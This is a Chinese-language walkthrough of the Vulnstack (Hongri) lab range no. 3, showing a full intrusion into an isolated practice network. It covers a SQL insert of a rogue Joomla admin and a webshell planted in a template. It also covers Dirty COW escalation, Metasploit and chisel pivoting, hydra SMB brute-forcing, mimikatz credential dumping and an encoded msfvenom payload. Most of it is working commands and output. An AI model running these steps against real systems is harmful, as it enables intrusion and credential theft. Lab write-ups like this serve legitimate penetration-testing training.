红日靶场-vulnstack(三)
环境搭建
vmware直接打开,每台都设置好了vmnet2,所以在 编辑->虚拟网络编辑器 添加一个vmnet2(192.168.93.0/24)即可。
外网渗透
INSERT INTO `am2zu_users`
(`name`, `username`, `password`, `params`, `registerDate`, `lastvisitDate`, `lastResetTime`)
VALUES ('Administrator2', 'admin2',
'd2064d358136996bd22421584a7cb33e:trd7TvKHx6dMeoMmBVxYmg0vuXEA4199', '', NOW(), NOW(), NOW());
INSERT INTO `am2zu_user_usergroup_map` (`user_id`,`group_id`)
VALUES (LAST_INSERT_ID(),'8');
扫目录发现数据库配置文件,连接数据库添加管理员账号Admin2/secret,编辑模板插入一句话木马
http://192.168.1.101/templates/beez3/jsstrings.php
用蚁剑的绕过disable_functions插件绕过disable_functions
内网渗透
获取一些基本信息
$ cat /proc/version
Linux version 4.4.0-142-generic (buildd@lgw01-amd64-033) (gcc version 5.4.0 20160609 (Ubuntu 5.4.0-6ubuntu1~16.04.10) ) #168-Ubuntu SMP Wed Jan 16 21:00:45 UTC 2019
$ ifconfig
ens33 Link encap:Ethernet HWaddr 00:0c:29:ab:32:ac
inet addr:192.168.93.120 Bcast:192.168.93.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:feab:32ac/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:68186 errors:0 dropped:0 overruns:0 frame:0
TX packets:62733 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:9134928 (9.1 MB) TX bytes:18190631 (18.1 MB)
$ netstat -anlpt
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 127.0.0.1:64162 0.0.0.0:* LISTEN 2734/php
tcp 0 0 0.0.0.0:3306 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:63828 0.0.0.0:* LISTEN 2736/php
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp6 0 0 :::80 :::* LISTEN -
tcp6 0 0 :::22 :::* LISTEN -
tcp6 0 0 192.168.93.120:80 192.168.93.100:52482 ESTABLISHED -
tcp6 1 0 192.168.93.120:80 192.168.93.100:52453 CLOSE_WAIT -
tcp6 1 0 192.168.93.120:80 192.168.93.100:52444 CLOSE_WAIT -
$ cat /tmp/mysql/test.txt
adduser wwwuser
passwd wwwuser_123Aqx
发现有账号密码,登录,搜集一些信息
[firefart@localhost wwwuser]# cat /proc/version
Linux version 2.6.32-431.el6.x86_64 ([email protected]) (gcc version 4.4.7 20120313 (Red Hat 4.4.7-4) (GCC) ) #1 SMP Fri Nov 22 03:15:09 UTC 2013
[firefart@localhost wwwuser]# ifconfig
eth0 Link encap:Ethernet HWaddr 00:0C:29:32:46:C9
inet addr:192.168.1.101 Bcast:192.168.1.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fe32:46c9/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:108622 errors:0 dropped:0 overruns:0 frame:0
TX packets:51359 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:49198855 (46.9 MiB) TX bytes:14546857 (13.8 MiB)
eth1 Link encap:Ethernet HWaddr 00:0C:29:32:46:D3
inet addr:192.168.93.100 Bcast:192.168.93.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fe32:46d3/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:123085 errors:0 dropped:0 overruns:0 frame:0
TX packets:64446 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:20432904 (19.4 MiB) TX bytes:8891741 (8.4 MiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:197 errors:0 dropped:0 overruns:0 frame:0
TX packets:197 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:15270 (14.9 KiB) TX bytes:15270 (14.9 KiB)
发现nginx配置,所以是centos给ubuntu做nginx代理,并且我们拿到了这两台服务器的shell
[firefart@localhost wwwuser]# cat /etc/nginx/nginx.conf
user nginx;
worker_processes 1;
error_log /var/log/nginx/error.log warn;
pid /var/run/nginx.pid;
events {
worker_connections 1024;
}
http {
server {
listen 80;
server_name localhost;
location / {
proxy_pass http://192.168.93.120;
proxy_set_header Host $host;
proxy_set_header X-Real-IP $remote_addr; #获取真实ip
proxy_connect_timeout 90;
proxy_send_timeout 90;
proxy_read_timeout 90;
proxy_buffer_size 4k;
proxy_buffers 4 32k;
proxy_busy_buffers_size 64k;
proxy_temp_file_write_size 64k;
proxy_set_header X-Forwarded-For $proxy_add_x_forwarded_for;#获取代理者的真实ip
proxy_redirect off;
}
}
}
stream {
upstream proxy_name {
server 192.168.93.120:3306;
}
server {
listen 3306;
proxy_pass proxy_name;
}
}
用linux-exploit-suggester.sh查一下可用提权,发现可以用脏牛

use exploit/multi/script/web_delivery
上线msf(设置完target后payload就能自动补全了)
meterpreter > run autoroute -s 192.168.93.0/24
添加路由,让msf进内网
use auxiliary/scanner/discovery/udp_probe
扫描存活主机,线程适当调整
Hosts
=====
address mac name os_name os_flavor os_sp purpose info comments
------- --- ---- ------- --------- ----- ------- ---- --------
192.168.1.101 localhost.localdomain CentOS 6.5 (Linux 2.6.32-431.el6.x86_64) server
192.168.93.1 00:50:56:c0:00:02 workgroup Unknown device
192.168.93.10 00:0c:29:1f:54:d2 win-8ga56tnv3mv Unknown device
192.168.93.20 00:0c:29:ab:44:ec win2008 Unknown device
192.168.93.30 00:0c:29:e0:74:2b win7 Unknown device
上传chisel,起一个代理
#正向代理
#ubuntu web服务器执行
./chisel_1.7.6_linux_amd64 server -p 3333 --socks5
#kali 攻击机执行
./chisel_1.7.6_linux_amd64 client 192.168.1.101:3333 socks
#反向代理
#ubuntu web服务器执行
./chisel client 192.168.1.104:3333 R:socks
#kali 攻击机执行
./chisel server -p 3333 --reverse
扫描端口(这里只扫了部分端口)
$ proxychains nmap -sT -Pn -sV 192.168.93.10 192.168.93.20 192.168.93.30 -p 22,80,445,1433,3306,3389
Nmap scan report for 192.168.93.10
Host is up (13s latency).
PORT STATE SERVICE VERSION
22/tcp closed ssh
80/tcp closed http
445/tcp open microsoft-ds Microsoft Windows Server 2008 R2 - 2012 microsoft-ds (workgroup: TEST)
1433/tcp closed ms-sql-s
3306/tcp closed mysql
3389/tcp closed ms-wbt-server
Service Info: Host: WIN-8GA56TNV3MV; OS: Windows; CPE: cpe:/o:microsoft:windows
Nmap scan report for 192.168.93.20
Host is up (0.045s latency).
PORT STATE SERVICE VERSION
22/tcp closed ssh
80/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
445/tcp open microsoft-ds Microsoft Windows Server 2008 R2 microsoft-ds (workgroup: TEST)
1433/tcp open ms-sql-s Microsoft SQL Server 2008 10.00.1600; RTM
3306/tcp closed mysql
3389/tcp closed ms-wbt-server
Service Info: Host: WIN2008; OS: Windows; CPE: cpe:/o:microsoft:windows, cpe:/o:microsoft:windows_server_2008:r2
Nmap scan report for 192.168.93.30
Host is up (0.046s latency).
PORT STATE SERVICE VERSION
22/tcp closed ssh
80/tcp closed http
445/tcp open microsoft-ds Microsoft Windows 7 - 10 microsoft-ds (workgroup: TEST)
1433/tcp closed ms-sql-s
3306/tcp closed mysql
3389/tcp closed ms-wbt-server
Service Info: Host: WIN7; OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 3 IP addresses (3 hosts up) scanned in 101.17 seconds
永恒之蓝不成功,尝试爆破
$ proxychains hydra -l administrator -P SuperWordlist/FastPwds.txt 192.168.93.20 smb
[445][smb] host: 192.168.93.20 login: administrator password: 123qwe!ASD
1 of 1 target successfully completed, 1 valid password found
得到密码后用impacket的wmiexec可以获取一个shell
$ proxychains wmiexec.py administrator:'123qwe!ASD'@192.168.93.20
C:\>ipconfig /all
Windows IP Configuration
Host Name . . . . . . . . . . . . : win2008
Primary Dns Suffix . . . . . . . : test.org
Node Type . . . . . . . . . . . . : Hybrid
IP Routing Enabled. . . . . . . . : No
WINS Proxy Enabled. . . . . . . . : No
DNS Suffix Search List. . . . . . : test.org
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix . :
Description . . . . . . . . . . . : Intel(R) PRO/1000 MT Network Connection
Physical Address. . . . . . . . . : 00-0C-29-AB-44-EC
DHCP Enabled. . . . . . . . . . . : No
Autoconfiguration Enabled . . . . : Yes
Link-local IPv6 Address . . . . . : fe80::e9c2:7728:85f1:d04f%10(Preferred)
IPv4 Address. . . . . . . . . . . : 192.168.93.20(Preferred)
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
DHCPv6 IAID . . . . . . . . . . . : 234884137
DHCPv6 Client DUID. . . . . . . . : 00-01-00-01-25-2C-55-47-00-0C-29-AB-44-EC
DNS Servers . . . . . . . . . . . : 192.168.93.10
NetBIOS over Tcpip. . . . . . . . : Enabled
#查找域控
C:\>ping test.org -n 1
Pinging test.org [192.168.93.10] with 32 bytes of data:
Reply from 192.168.93.10: bytes=32 time<1ms TTL=128
上传mimikatz,获取明文密码
$ proxychains smbclient //192.168.93.20/C$ -U administrator
smb: \> put mimikatz.exe
putting file mimikatz.exe as \mimikatz.exe (589.7 kb/s) (average 589.7 kb/s)
C:\>mimikatz.exe "privilege::debug" "log" "sekurlsa::logonpasswords" "exit" > log.log
-----
tspkg :
* Username : Administrator
* Domain : TEST
* Password : zxcASDqw123!!
wdigest :
* Username : Administrator
* Domain : TEST
* Password : zxcASDqw123!!
kerberos :
* Username : Administrator
* Domain : TEST.ORG
* Password : zxcASDqw123!!
-----
有了这些密码,用wmiexec应该都能获取shell。
- Administrator|123qwe!ASD
- TEST\Administrator|zxcASDqw123!!
尝试让它们全部上线msf。win7和win2008用正向马或者psexec上线,域控关闭防火墙后用psexec成功上线
$ msfvenom -p windows/meterpreter/bind_tcp LHOST=192.168.1.103 LPORT=1233 -e x86/shikata_ga_nai -f exe -o shell.exe
C:\>netsh advfirewall set allprofiles state off
Ok.

找到“重要文件”